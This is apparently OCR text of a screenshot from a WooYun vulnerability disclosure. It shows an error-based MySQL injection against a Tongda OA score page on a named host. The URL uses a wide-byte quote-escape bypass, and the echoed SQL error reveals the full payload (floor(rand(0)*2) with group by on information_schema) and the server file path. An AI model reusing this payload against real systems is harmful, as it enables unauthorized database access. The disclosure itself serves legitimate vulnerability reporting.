 TD 分值统计结果
www.ccas.com.cn:8008/general/score/flow/scoredate/result.php?FLOW_ID=11%bf%27%20ar
错误
#1064: You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version
for the right syntax to use near 'SELECT 1 from (select count(*),concat(floor(rand(0)*2),(substri
SQL语句: SELECT * from SCORE_DATE where FLOW_ID='11縗' and (SELECT 1 from (select
count(*),concat(floor(rand(0)*2),(substring((select md5(1122) from user limit 1),1,62)))a from
information_schema.tables group by a)b)#' group by PARTICIPANT
文件: D:/MYOA/webroot/general/score/flow/scoredate/result.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
D:\MYOA\webroot\general\score\flow\scoredate\result.php on line 12
-0
www.wooyun.org